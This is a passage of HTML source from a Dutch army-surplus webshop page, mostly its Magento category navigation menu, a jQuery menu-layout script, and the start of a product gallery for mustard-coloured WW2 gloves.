href="https://douwesdump.nl/kamperen-en-bivak/lakenzakken.html" ><span>Lakenzakken</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/bivaktenten-en-zakken.html" ><span>Bivaktenten en zakken</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/poncho-liners.html" ><span>Poncho liners</span></a></li><li  class="level1 nav-5-8 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten.html" ><span>Luchtbedden, matten en pompen</span></a><ul class="level1 submenu"><li  class="level2 nav-5-8-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten/luchtbedden.html" ><span>Luchtbedden</span></a></li><li  class="level2 nav-5-8-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten/zelfopblazende-matten.html" ><span>Zelfopblazende matten</span></a></li><li  class="level2 nav-5-8-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten/schuimmatten.html" ><span>Schuimmatten</span></a></li><li  class="level2 nav-5-8-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten/pompen.html" ><span>Pompen</span></a></li></ul></li><li  class="level1 nav-5-9 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/stretchers-en-veldbedden.html" ><span>Stretchers en veldbedden</span></a></li><li  class="level1 nav-5-10 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/reis-zit-en-slaapkussens.html" ><span>Reis, zit en slaapkussens</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/hangmatten-en-toebehoren.html" ><span>Hangmatten en toebehoren</span></a></li><li  class="level1 nav-5-12 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren.html" ><span>Tenten en toebehoren</span></a><ul class="level1 submenu"><li  class="level2 nav-5-12-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/1-persoons-tenten.html" ><span>1 persoons tenten</span></a></li><li  class="level2 nav-5-12-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/2-persoons-tenten.html" ><span>2 persoons tenten</span></a></li><li  class="level2 nav-5-12-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/3-persoons-tenten.html" ><span>3 persoons tenten</span></a></li><li  class="level2 nav-5-12-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/4-persoons-tenten.html" ><span>4+ persoons tenten</span></a></li><li  class="level2 nav-5-12-5 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/originele-legertenten-defensie.html" ><span>Originele legertenten Defensie</span></a></li><li  class="level2 nav-5-12-6 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/tentstokken.html" ><span>Tentstokken</span></a></li><li  class="level2 nav-5-12-7 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/haringen-elastieken-en-scheerlijnen.html" ><span>Haringen, elastieken en scheerlijnen</span></a></li><li  class="level2 nav-5-12-8 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/grondzeilen.html" ><span>(Onder) grondzeilen</span></a></li><li  class="level2 nav-5-12-9 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/tent-accessoires.html" ><span>Tent accessoires</span></a></li><li  class="level2 nav-5-12-10 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/tent-onderhoud.html" ><span>Tent onderhoud</span></a></li></ul></li><li  class="level1 nav-5-13 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/tarpen-en-schaduwdoeken.html" ><span>Tarpen en schaduwdoeken</span></a><ul class="level1 submenu"><li  class="level2 nav-5-13-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/tarpen-en-schaduwdoeken/tarpen.html" ><span>Tarpen</span></a></li><li  class="level2 nav-5-13-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tarpen-en-schaduwdoeken/schaduw-doeken-en-netten.html" ><span>Schaduw doeken en netten</span></a></li><li  class="level2 nav-5-13-3 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/tarpen-en-schaduwdoeken/tarp-toebehoren.html" ><span>Tarp toebehoren</span></a></li></ul></li><li  class="level1 nav-5-14 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tafels.html" ><span>Tafels</span></a></li><li  class="level1 nav-5-15 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/stoelen-en-krukjes.html" ><span>Stoelen en krukjes</span></a></li><li  class="level1 nav-5-16 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting.html" ><span>Verlichting</span></a><ul class="level1 submenu"><li  class="level2 nav-5-16-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/zaklampen.html" ><span>Zaklampen</span></a></li><li  class="level2 nav-5-16-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/tent-lampen.html" ><span>Tent lampen</span></a></li><li  class="level2 nav-5-16-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/hoofdlampen.html" ><span>Hoofdlampen</span></a></li><li  class="level2 nav-5-16-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/breekstaafjes.html" ><span>Breekstaafjes</span></a></li><li  class="level2 nav-5-16-5 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/stormlampen.html" ><span>Stormlampen</span></a></li><li  class="level2 nav-5-16-6 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/kaars-lampjes.html" ><span>Kaars lampjes</span></a></li><li  class="level2 nav-5-16-7 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/overige-verlichting.html" ><span>Overige verlichting</span></a></li></ul></li><li  class="level1 nav-5-17 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing.html" ><span>Wassen en verfrissing</span></a><ul class="level1 submenu"><li  class="level2 nav-5-17-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing/handdoeken.html" ><span>Handdoeken</span></a></li><li  class="level2 nav-5-17-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing/chemisch-toilet.html" ><span>Chemisch toilet</span></a></li><li  class="level2 nav-5-17-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing/toilettassen.html" ><span>Toilettassen</span></a></li><li  class="level2 nav-5-17-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing/diversen.html" ><span>Diversen</span></a></li></ul></li><li  class="level1 nav-5-18 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei.html" ><span>Eet en drink gerei</span></a><ul class="level1 submenu"><li  class="level2 nav-5-18-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/bestek.html" ><span>Bestek</span></a></li><li  class="level2 nav-5-18-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/borden.html" ><span>Borden</span></a></li><li  class="level2 nav-5-18-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/mokken.html" ><span>Mokken</span></a></li><li  class="level2 nav-5-18-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/drink-en-thermosflessen.html" ><span>Drink en thermosflessen</span></a></li><li  class="level2 nav-5-18-5 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/platvink-zakflesje.html" ><span>Platvink, zakflesje</span></a></li><li  class="level2 nav-5-18-6 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/eetblikken.html" ><span>Eetblikken</span></a></li></ul></li><li  class="level1 nav-5-19 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel.html" ><span>Voedsel</span></a><ul class="level1 submenu"><li  class="level2 nav-5-19-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/energie-repen-biskwies-en-dergelijke.html" ><span>Energie repen, biskwies en dergelijke</span></a></li><li  class="level2 nav-5-19-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/travellunch-vriesdroog-maaltijden.html" ><span>Travellunch / vriesdroog maaltijden</span></a></li><li  class="level2 nav-5-19-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/voedsel-in-blik.html" ><span>Voedsel in blik</span></a></li><li  class="level2 nav-5-19-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/maaltijden-in-zakje-kant-en-klaar.html" ><span>Maaltijden in zakje kant en klaar</span></a></li><li  class="level2 nav-5-19-5 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/mre-s-en-24-uurs-pakketten.html" ><span>MRE&#039;s en 24 uurs pakketten</span></a></li></ul></li><li  class="level1 nav-5-20 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden.html" ><span>Kook benodigheden</span></a><ul class="level1 submenu"><li  class="level2 nav-5-20-1 category-item first parent"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren.html" ><span>Kook apparatuur en toebehoren</span></a><ul class="level2 submenu"><li  class="level3 nav-5-20-1-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren/gas-branders-en-kooktoestellen.html" ><span>Gas branders en kooktoestellen</span></a></li><li  class="level3 nav-5-20-1-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren/benzine-branders.html" ><span>Benzine branders</span></a></li><li  class="level3 nav-5-20-1-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren/spiritus-branders.html" ><span>Spiritus branders</span></a></li><li  class="level3 nav-5-20-1-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren/esbit-en-nood-branders.html" ><span>Esbit en nood branders</span></a></li></ul></li><li  class="level2 nav-5-20-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/gasbusjes-en-brandstof.html" ><span>Gasbusjes en brandstof</span></a></li><li  class="level2 nav-5-20-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-hapjes-en-steelpannen.html" ><span>Kook, hapjes en steelpannen</span></a></li><li  class="level2 nav-5-20-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/fluitketels.html" ><span>Fluitketels en koffie kannen</span></a></li><li  class="level2 nav-5-20-5 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/barbeques.html" ><span>Barbeques</span></a></li><li  class="level2 nav-5-20-6 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/gamelllen.html" ><span>Gamellen</span></a></li><li  class="level2 nav-5-20-7 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/vuurmakers-firesteels-en-lucifers.html" ><span>Vuurmakers, firesteels en lucifers</span></a></li><li  class="level2 nav-5-20-8 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/overige-kook-accessoires.html" ><span>Overige kook accessoires</span></a></li></ul></li><li  class="level1 nav-5-21 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/emmers-teiltjes-en-jerrycans.html" ><span>Emmers, teiltjes en jerrycans</span></a></li><li  class="level1 nav-5-22 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding.html" ><span>Klamboes, muskieten netten en bestrijding</span></a><ul class="level1 submenu"><li  class="level2 nav-5-22-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding/klamboes-en-muskieten-netten.html" ><span>Klamboes en muskieten netten</span></a></li><li  class="level2 nav-5-22-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding/hoofd-muskieten-netjes.html" ><span>Hoofd muskieten netjes</span></a></li><li  class="level2 nav-5-22-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding/muskieten-tentjes.html" ><span>Muskieten tentjes</span></a></li><li  class="level2 nav-5-22-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding/persoonlijke-muskieten-bestrijding.html" ><span>Persoonlijke muskieten bestrijding</span></a></li></ul></li><li  class="level1 nav-5-23 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/ehbo-setjes-en-persoonlijke-verzorging.html" ><span>EHBO setjes en persoonlijke verzorging</span></a></li><li  class="level1 nav-5-24 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/touw-en-bevestigings-artikelen.html" ><span>Touw en bevestigings artikelen</span></a></li><li  class="level1 nav-5-25 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/afdekzeil-camouflage.html" ><span>Afdek zeil</span></a></li><li  class="level1 nav-5-26 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kompassen.html" ><span>Kompassen</span></a></li><li  class="level1 nav-5-27 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden.html" ><span>Survival benodigheden</span></a><ul class="level1 submenu"><li  class="level2 nav-5-27-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden/survival-kits.html" ><span>Survival kits</span></a></li><li  class="level2 nav-5-27-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden/nood-en-overige-fluiten.html" ><span>Nood en overige fluiten</span></a></li><li  class="level2 nav-5-27-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden/nood-dekens-en-warmhoud-spul.html" ><span>Nood dekens en warmhoud spul</span></a></li><li  class="level2 nav-5-27-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden/diverse-survival-benodigheden.html" ><span>Diverse survival benodigheden</span></a></li></ul></li><li  class="level1 nav-5-28 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/waterkluizen.html" ><span>Waterkluizen</span></a></li><li  class="level1 nav-5-29 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/sloten.html" ><span>Sloten</span></a></li><li  class="level1 nav-5-30 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/waterfilters-en-tabletten.html" ><span>Waterfilters en tabletten</span></a></li><li  class="level1 nav-5-31 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verwarming.html" ><span>Verwarming</span></a></li><li  class="level1 nav-5-32 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/reparatie-en-onderhoud.html" ><span>Reparatie en onderhoud</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://douwesdump.nl/gebruiksartikelen.html"  class="level-top" ><span>Gebruiksartikelen</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://douwesdump.nl/gebruiksartikelen/kunststof-kisten.html" ><span>Kunststof kisten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/metalen-kisten.html" ><span>Metalen kisten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/camoflage-netten.html" ><span>Camoflage netten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/gasmaskers-en-toebehoren.html" ><span>Gasmaskers en toebehoren</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/parachutes.html" ><span>Parachutes</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/legerstof.html" ><span>Legerstof</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://douwesdump.nl/gebruiksartikelen/diverse-dump-artikelen.html" ><span>Diverse Dump artikelen</span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top parent"><a href="https://douwesdump.nl/overige.html"  class="level-top" ><span>Overige</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://douwesdump.nl/overige/verf.html" ><span>Verf</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://douwesdump.nl/overige/verf/spuitbusjes-150-ml.html" ><span>Spuitbusjes 150 ml.</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://douwesdump.nl/overige/verf/spuitbussen-400-ml.html" ><span>Spuitbussen 400 ml.</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://douwesdump.nl/overige/verf/verf-blikken.html" ><span>Verf blikken</span></a></li><li  class="level2 nav-7-1-4 category-item last"><a href="https://douwesdump.nl/overige/verf/verf-toebehoren.html" ><span>Verf toebehoren</span></a></li></ul></li><li  class="level1 nav-7-2 category-item"><a href="https://douwesdump.nl/overige/magneetvissen.html" ><span>Magneetvissen</span></a></li><li  class="level1 nav-7-3 category-item parent"><a href="https://douwesdump.nl/overige/schietsport.html" ><span>Schietsport</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://douwesdump.nl/overige/schietsport/4-5-munitie.html" ><span>4.5 Munitie</span></a></li><li  class="level2 nav-7-3-2 category-item"><a href="https://douwesdump.nl/overige/schietsport/5-5-munitie.html" ><span>5.5 Munitie</span></a></li><li  class="level2 nav-7-3-3 category-item"><a href="https://douwesdump.nl/overige/schietsport/6-35-munitie.html" ><span>6.35 Munitie</span></a></li><li  class="level2 nav-7-3-4 category-item"><a href="https://douwesdump.nl/overige/schietsport/schietkaarten.html" ><span>Schietkaarten</span></a></li><li  class="level2 nav-7-3-5 category-item"><a href="https://douwesdump.nl/overige/schietsport/schietkasten-en-bb-targets.html" ><span>Schietkasten en BB targets</span></a></li><li  class="level2 nav-7-3-6 category-item"><a href="https://douwesdump.nl/overige/schietsport/alarmpistolen-en-toebehoren.html" ><span>Alarmpistolen en toebehoren</span></a></li><li  class="level2 nav-7-3-7 category-item"><a href="https://douwesdump.nl/overige/schietsport/co2-patronen.html" ><span>CO2 patronen</span></a></li><li  class="level2 nav-7-3-8 category-item"><a href="https://douwesdump.nl/overige/schietsport/richtkijkers-en-toebehoren.html" ><span>Richtkijkers en toebehoren</span></a></li><li  class="level2 nav-7-3-9 category-item last"><a href="https://douwesdump.nl/overige/schietsport/wapen-onderhoud.html" ><span>Wapen onderhoud</span></a></li></ul></li><li  class="level1 nav-7-4 category-item parent"><a href="https://douwesdump.nl/overige/airsoft.html" ><span>Airsoft</span></a><ul class="level1 submenu"><li  class="level2 nav-7-4-1 category-item first"><a href="https://douwesdump.nl/overige/airsoft/bbs.html" ><span>BB&#039;s</span></a></li><li  class="level2 nav-7-4-2 category-item"><a href="https://douwesdump.nl/overige/airsoft/airsoft-maskers.html" ><span>Airsoft maskers</span></a></li><li  class="level2 nav-7-4-3 category-item"><a href="https://douwesdump.nl/overige/airsoft/airsoft-brillen.html" ><span>Airsoft brillen</span></a></li><li  class="level2 nav-7-4-4 category-item"><a href="https://douwesdump.nl/overige/airsoft/airsoft-gas.html" ><span>Airsoft gas</span></a></li><li  class="level2 nav-7-4-5 category-item"><a href="https://douwesdump.nl/overige/airsoft/onderhoud.html" ><span>Onderhoud</span></a></li><li  class="level2 nav-7-4-6 category-item"><a href="https://douwesdump.nl/overige/airsoft/diversen-airsoft.html" ><span>Diversen Airsoft</span></a></li><li  class="level2 nav-7-4-7 category-item last"><a href="https://douwesdump.nl/overige/airsoft/airsoft-helmen.html" ><span>Airsoft helmen</span></a></li></ul></li><li  class="level1 nav-7-5 category-item parent"><a href="https://douwesdump.nl/overige/gadgets.html" ><span>Gadgets</span></a><ul class="level1 submenu"><li  class="level2 nav-7-5-1 category-item first"><a href="https://douwesdump.nl/overige/gadgets/sleutelhangers-en-lanyards.html" ><span>Sleutelhangers en lanyards</span></a></li><li  class="level2 nav-7-5-2 category-item"><a href="https://douwesdump.nl/overige/gadgets/aanstekers.html" ><span>Aanstekers</span></a></li><li  class="level2 nav-7-5-3 category-item"><a href="https://douwesdump.nl/overige/gadgets/dog-tags-kettingen-en-sieraden.html" ><span>Dog Tags, kettingen en sieraden</span></a></li><li  class="level2 nav-7-5-4 category-item"><a href="https://douwesdump.nl/overige/gadgets/flesopener.html" ><span>Flesopeners</span></a></li><li  class="level2 nav-7-5-5 category-item"><a href="https://douwesdump.nl/overige/gadgets/diversen.html" ><span>Diversen</span></a></li><li  class="level2 nav-7-5-6 category-item last"><a href="https://douwesdump.nl/overige/gadgets/leverpastei-dekseltjes.html" ><span>Leverpastei dekseltjes</span></a></li></ul></li><li  class="level1 nav-7-6 category-item"><a href="https://douwesdump.nl/overige/zippo-s.html" ><span>Zippo&#039;s</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://douwesdump.nl/overige/knuppels.html" ><span>Honkbal knuppels en ballen</span></a></li><li  class="level1 nav-7-8 category-item parent"><a href="https://douwesdump.nl/overige/vlaggen.html" ><span>Vlaggen</span></a><ul class="level1 submenu"><li  class="level2 nav-7-8-1 category-item first"><a href="https://douwesdump.nl/overige/vlaggen/steden-provincies-en-landen-vlaggen.html" ><span>Steden, provincies en landen vlaggen</span></a></li><li  class="level2 nav-7-8-2 category-item last"><a href="https://douwesdump.nl/overige/vlaggen/fun-army-vlaggen.html" ><span>Fun / Army vlaggen</span></a></li></ul></li><li  class="level1 nav-7-9 category-item"><a href="https://douwesdump.nl/overige/fietstassen.html" ><span>Fietstassen</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://douwesdump.nl/overige/batterijen.html" ><span>Batterijen</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://douwesdump.nl/overige/dekens.html" ><span>Dekens</span></a></li><li  class="level1 nav-7-12 category-item parent"><a href="https://douwesdump.nl/overige/borden-platen-en-nummerplaten.html" ><span>Borden, platen en nummerplaten</span></a><ul class="level1 submenu"><li  class="level2 nav-7-12-1 category-item first"><a href="https://douwesdump.nl/overige/borden-platen-en-nummerplaten/borden-metalen-platen-en-posters.html" ><span>Borden en posters</span></a></li><li  class="level2 nav-7-12-2 category-item"><a href="https://douwesdump.nl/overige/borden-platen-en-nummerplaten/metalen-platen.html" ><span>Metalen platen</span></a></li><li  class="level2 nav-7-12-3 category-item last"><a href="https://douwesdump.nl/overige/borden-platen-en-nummerplaten/nummerplaten.html" ><span>Nummerplaten</span></a></li></ul></li><li  class="level1 nav-7-13 category-item"><a href="https://douwesdump.nl/overige/modelbouw.html" ><span>Modelbouw</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://douwesdump.nl/overige/tegoed-kado-bon.html" ><span>Tegoed / kado bon</span></a></li><li  class="level1 nav-7-15 category-item last"><a href="https://douwesdump.nl/overige/aanbiedingen.html" ><span>AANBIEDINGEN</span></a></li></ul></li>            </ul>
</nav>


<script type="text/javascript">
	require(['jquery', 'jquery/ui'], function($){ 
		$(document).ready(function() {


			var subcolumns = 3;
			var mcount = 0;
                        var sepDiv = '</div><div class="subsub">';
			$("ul.level0.submenu").each(function() {
				var elm = $(this);
				var nili = elm.children("li").length;
                                mcount = mcount + 1;
				if (nili > subcolumns) {
					var nirow = Math.ceil(nili / subcolumns);
					elm.wrapInner('<div class="subsub"></div>');


var secondLi = elm.find('div > li:nth-child(' + (nirow + nirow + 1) + ')');
var detachedLis = secondLi.nextAll().addBack();
var secondDiv = $('<div class="subsub"></div>');
secondLi.parent().after(secondDiv);
secondDiv.append(detachedLis);

var firstLi = elm.find('div > li:nth-child(' + (nirow + 1) + ')');
detachedLis = firstLi.nextAll().addBack();
var firstDiv = $('<div class="subsub"></div>');
firstLi.parent().after(firstDiv);
firstDiv.append(detachedLis);



/*
					var firstLi = ulObject.find('div > li:nth-child(' + nirow + ')');
					var detachedLis = firstLi.nextAll().addBack();
					firstLi.before('</div><div>');
					firstLi.parent().next('div').append(detachedLis);


                                        var secondLi = ulObject.find('div > li:nth-child(' + (nirow + nirow + 1) + ');
                                        detachedLis = secondLi.nextAll().addBack();
                                        secondLi.before('</div><div>');
                                        secondLi.parent().next('div').append(detachedLis);
 */
				}
			});


			var hTimer = 0;
			$('li.level1.parent').hover(function() {
				var elm = $(this);
                                clearTimeout(hTimer);
				hTimer = setTimeout(function() {
					elm.addClass('hovered-open');
				},750);
			}, function(){
                                clearTimeout(hTimer);
			});
                        $('li.level2.parent').hover(function() {
                                var elm = $(this);
                                clearTimeout(hTimer);
                                hTimer = setTimeout(function() {
                                        elm.addClass('hovered-open');
                                },750);
                        });
			$('ul.level0').on('click', 'li.level1.parent.hovered-open > a', function(e) {
				e.preventDefault();
				e.stopPropagation();
				clearTimeout(hTimer);
                                var elm = $(this).parent('li.level1');
                                elm.removeClass('hovered-open');
                        });
                        $('ul.level0').on('click', 'li.level2.parent.hovered-open > a', function(e) {
                                e.preventDefault();
                                e.stopPropagation();
                                clearTimeout(hTimer);
                                var elm = $(this).parent('li.level2');
                                elm.removeClass('hovered-open');
			});
			$('ul.level0').on('mouseleave', function(){
				$('ul.level0 li').each(function(){
					$(this).removeClass('hovered-open');
				});
			});

		});
	});
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Producten&#x20;vergelijken"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Producten vergelijken        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div class="top-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"WW2 handschoenen mosterd"}        }
    }
</script>
<div class="back_button_desktop">
    <button onclick="window.history.back()" >Terug</button>
</div>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product_page_content"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Ga naar het einde van de afbeeldingen-gallerij    </span>
</a>
</div>

    <div class="new-label"
            style="width: 100px; float: left; padding: 5px 0;    height: 20px;"></div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://douwesdump.nl/media/catalog/product/c/a/canva_ww2_mosterd_handschoenen.png?width=560&height=670&store=default&image-type=image"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/douwesdump.nl\/media\/catalog\/product\/c\/a\/canva_ww2_mosterd_handschoenen.png?width=160&height=160&store=default&image-type=thumbnail","img":"https:\/\/douwesdump.nl\/media\/catalog\/product\/c\/a\/canva_ww2_mosterd_handschoenen.png?width=560&height=670&store=default&image-type=image","full":"https:\/\/douwesdump.nl\/media\/catalog\/product\/c\/a\/canva_ww2_mosterd_handschoenen.png?store=default&image-type=image","caption":"WW2 handschoenen mosterd","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":560,"thumbwidth":160,"thumbheight":160,"height":670,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","whiteBorders":1},
